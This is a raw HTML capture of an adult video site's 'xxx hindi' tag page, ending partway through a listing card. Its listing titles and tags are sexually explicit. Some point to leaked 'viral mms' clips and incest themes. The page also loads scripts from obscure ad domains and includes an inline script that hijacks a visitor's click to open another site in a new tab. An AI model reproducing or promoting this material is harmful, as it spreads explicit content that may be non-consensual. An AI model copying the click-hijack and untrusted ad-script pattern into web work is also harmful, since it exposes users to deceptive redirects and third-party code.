<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_38848" class="adguru-modal-popup hidden" popup-id="38848" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_38848" class="mp-overlay adguru-modal-popup-overlay" popup-id="38848"></div>
			<div id="adguru_modal_popup_container_wrap_38848" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_38848" class="mp-container  " popup-id="38848">
					<div id="adguru_modal_popup_content_wrap_38848" class="mp-content-wrap mp-content-wrap-html" popup-id="38848">
						<div id="adguru_modal_popup_content38848" class="adguru-content-html mp-content mp-content-html" popup-id="38848" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script data-cfasync="false" type="text/javascript" src="//bullionglidingscuttle.com/lv/esnk/1931390/code.js" async id="__clb-1931390"></script>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_38848" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_38848" class="mp-close adguru-modal-popup-close " popup-id="38848">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_38848 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1038847;}#adguru_modal_popup_38848 .mp-container-wrap{z-index: 1038848;top: 150px;}#adguru_modal_popup_38848 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_38848 .mp-content{overflow: hidden;}#adguru_modal_popup_38848 .mp-close{height: 15px;width: 42px;padding: 0px;text-align: center;color: #ffffff;font-size: 17px;line-height: 14px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_38848 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="archive tag tag-xxx-hindi tag-9105 wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
	<script src="https://30653.hyperanodizereer.com/4/js/217007" async></script>				<script async data-cfasync="false" data-clocid="1931380" src="//driverhugoverblown.com/on.js"></script>
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
<div id="primary-content-wrap" class="primary-content-wrap">
	<div class="primary-content-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			
			<div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Posts Tagged &quot;xxx hindi&quot;</span></div></div></div></div>			
			<div class="site__row sidebar-direction">							
				<main id="main-content" class="site__col main-content">	
					
                                        
					<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
								<div class="archive-heading">
			<div class="archive-content">
									<div class="archive-img-lev"></div>
								<div class="archive-text">
					<h1 class="archive-title h2 extra-bold">Tag: xxx hindi</h1>
					<div class="entry-meta post-meta meta-font">
						<div class="post-meta-wrap">
							<div class="archive-found-post">
								<i class="fa fa-rss" aria-hidden="true"></i>
								<span>89 Posts</span>
							</div>
						</div>
					</div>
					<div class="category-sort font-size-12">
						<ul class="sort-block sort-block-control">
							<li class="sort-block-list">
							
								<span class="default-item" data-sort="latest">
									<span>Sort by:</span> 
									<span>
										Latest									</span>
									&nbsp; 
									<i class="fa fa-angle-double-down" aria-hidden="true"></i>
								</span>
								
																
								<ul class="sort-items">
									<li class="sort-item"><a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;archive_query=latest&#038;alphabet_filter" title="Latest">Latest</a></li>									
									<li class="sort-item"><a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;archive_query=comment&#038;alphabet_filter" title="Most commented">Most commented</a></li>
																		
																			<li class="sort-item"><a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;archive_query=like&#038;alphabet_filter" title="Most liked">Most liked</a></li>
																		
									<li class="sort-item"><a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;archive_query=title&#038;alphabet_filter" title="Title">Title</a></li>
									
																		
																	</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
							<div class="alphabet-filter-icon alphabet-filter-control">
					<i class="fa fa-sort-alpha-asc" aria-hidden="true"></i>
				</div>
																			
		</div>
			<div class="alphabet-filter">			
			<div class="alphabet-filter-wrap">
				<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter&#038;archive_query" class="active-item">ALL</a>
								<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=A&#038;archive_query" class="">A</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=B&#038;archive_query" class="">B</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=C&#038;archive_query" class="">C</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=D&#038;archive_query" class="">D</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=E&#038;archive_query" class="">E</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=F&#038;archive_query" class="">F</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=G&#038;archive_query" class="">G</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=H&#038;archive_query" class="">H</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=I&#038;archive_query" class="">I</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=J&#038;archive_query" class="">J</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=K&#038;archive_query" class="">K</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=L&#038;archive_query" class="">L</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=M&#038;archive_query" class="">M</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=N&#038;archive_query" class="">N</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=O&#038;archive_query" class="">O</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=P&#038;archive_query" class="">P</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=Q&#038;archive_query" class="">Q</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=R&#038;archive_query" class="">R</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=S&#038;archive_query" class="">S</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=T&#038;archive_query" class="">T</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=U&#038;archive_query" class="">U</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=V&#038;archive_query" class="">V</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=W&#038;archive_query" class="">W</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=X&#038;archive_query" class="">X</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=Y&#038;archive_query" class="">Y</a>
									<a href="https://porhubvideo.com/tag/xxx-hindi/?tag=xxx-hindi&#038;paged=1&#038;alphabet_filter=Z&#038;archive_query" class="">Z</a>
							</div>
		</div>
									<div class="blog-items blog-items-control site__row grid-small">
												<article class="post-item site__col">
					<div class="ads-between-post">
						<p style="text-align: center;">

<script data-cfasync="false" type="text/javascript" src="//https://bullionglidingscuttle.com//lv/esnk/1931390/code.js" async id="__clb-1931390"></script>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</p>					</div>
				</article>
			<article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-65702" class="post-item site__col post-65702 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-anal-extreme tag-bbc-xxx tag-brazzers-ads tag-dasi-x-video tag-dasi-xxx-video tag-deshi-xvideo tag-desi-brother-and-sister-xxx tag-desi-chudai-audio tag-desi-mom-porn tag-desi-sucking-video tag-desi-xxx-video-desi tag-desi-xxx-web tag-first-time-porn tag-full-hd-desi-xxx tag-gay-amateur-twitter tag-lena-paul-porn tag-lilith-lust tag-marwadi-desi-chut tag-massagesex tag-mature-por tag-paki-porn tag-peta-jensen-anal tag-phoenix-marie-anal tag-ponrno tag-xhamster-gay tag-xxx-bangla-desi tag-xxx-desi-bf tag-xxx-desi-bihari tag-xxx-desi-sexy-video tag-xxx-hindi tag-xxxmove post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="65702" href="https://porhubvideo.com/village-asami-18-girl-desi-chudai-audio-riding-bf/" title="Village Asami 18 girl desi chudai audio riding bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/08/Village-Asami-18-girl-desi-chudai-audio-riding-bf.jpg" alt="Village-Asami-18-girl-desi-chudai-audio-riding-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/village-asami-18-girl-desi-chudai-audio-riding-bf/?video_embed=65702&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/village-asami-18-girl-desi-chudai-audio-riding-bf/" title="Village Asami 18 girl desi chudai audio riding bf">Village Asami 18 girl desi chudai audio riding bf</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-64941" class="post-item site__col post-64941 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos tag-4k-hd-porn tag-4kporno tag-anal-squirt tag-ava-addams-anal tag-bhojpuri-xxx-hd tag-big-pron-hd tag-brazzers-network tag-cfnm tag-desi-porn-video tag-disney-porn tag-freepron2021 tag-full-hd-x-nxx tag-hindi-x-hd-video-com tag-indiangaysite tag-kayden-kross tag-ladyboy-porn tag-live-xvideos-hd tag-local-xvideo-hd tag-mia-khalifa-video-hd tag-miho-ichiki tag-onlinepornhub tag-ponrn tag-pornhd3x tag-sara-jay-anal tag-sexdino tag-tamil-x-videos tag-video-x-hd-full tag-x-video-hd-d tag-xxx-hindi tag-xxx-six-video-hd tag-yourjizz post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="64941" href="https://porhubvideo.com/horny-hot-office-babe-local-xvideo-hd-hard-fuck-boss-hd/" title="Horny hot office babe local xvideo hd hard fuck boss HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/07/Horny-hot-office-babe-local-xvideo-hd-hard-fuck-boss-HD.jpg" alt="Horny-hot-office-babe-local-xvideo-hd-hard-fuck-boss-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-hot-office-babe-local-xvideo-hd-hard-fuck-boss-hd/?video_embed=64941&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_17" href="https://porhubvideo.com/category/hd-x-videos/" title="HD x Videos" class="category-item m-font-size-10">HD x Videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/horny-hot-office-babe-local-xvideo-hd-hard-fuck-boss-hd/" title="Horny hot office babe local xvideo hd hard fuck boss HD">Horny hot office babe local xvideo hd hard fuck boss HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-63713" class="post-item site__col post-63713 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-bangbros-porn tag-bollywood-xnx tag-buzzer-xnx tag-doctor-xnx-com tag-free-hentai tag-free-porn-clips tag-got-porn tag-hard-anal tag-hot-x-videos tag-lakshmi-rai-xnx tag-mermaid-xnx tag-milfzr tag-oldmansex tag-party-porn tag-phornhub tag-porndroids tag-salman-khan-xnx tag-sixy-xnx tag-sunny-lion-xnxxx tag-sunny-xxx tag-x-xnx-my tag-xnx-2001 tag-xnx-penis tag-xnx-xnx-hd tag-xnxmomandson tag-xvidio tag-xxx-hindi tag-xxx-live tag-xxx-xnx-hd tag-yoga-xnx tag-youpron post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="63713" href="https://porhubvideo.com/xxx-hindi-horny-babe-suck-big-dick-viral-mms-hd/" title="xxx hindi horny babe suck big dick viral mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/05/xxx-hindi-horny-babe-suck-big-dick-viral-mms-HD.jpg" alt="xxx-hindi-horny-babe-suck-big-dick-viral-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/xxx-hindi-horny-babe-suck-big-dick-viral-mms-hd/?video_embed=63713&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/xxx-hindi-horny-babe-suck-big-dick-viral-mms-hd/" title="xxx hindi horny babe suck big dick viral mms HD">xxx hindi horny babe suck big dick viral mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-60222" class="post-item site__col post-60222 post type-post status-publish format-standard has-post-thumbnail hentry category-pakistani-x-videos tag-big-booty-xxx tag-cumgirl tag-free-adult-movies tag-gay-pakistan-xxx tag-koreansex tag-lahore-pakistan-xxx tag-nnxxn tag-paki-webcam-porn tag-pakistan-i-sexx tag-pakistan-ka-ful-sexy-video tag-pakistani-nargis-x tag-pakistani-tik-tok-ki-sexy-video tag-pakistani-tik-tok-xxx tag-pakistani-x-video tag-pakistani-x-video-hindi tag-pakistani-xx-video tag-pakistani-xxx-2020 tag-porn-mms tag-porn-star-video tag-redtoub tag-romantic-xxx-video tag-sexy-pakistan-video-sexy tag-shyla-stylez tag-spanbank tag-spanking-porn tag-tiny-porn tag-www-xxx-pakistan-video-com tag-xxx-hindi tag-xxx-in-pak tag-xxx-pakistan-com tag-xxx-pron">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="60222" href="https://porhubvideo.com/paki-webcam-porn-paki-horny-hot-bhabi-having-fuck-bf-mms/" title="paki webcam porn paki horny hot bhabi having fuck bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/02/paki-webcam-porn-paki-horny-hot-bhabi-having-fuck-bf-mms.jpg" alt="paki-webcam-porn-paki-horny-hot-bhabi-having-fuck-bf-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span></a>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_162" href="https://porhubvideo.com/category/pakistani-x-videos/" title="Pakistani x videos" class="category-item m-font-size-10">Pakistani x videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
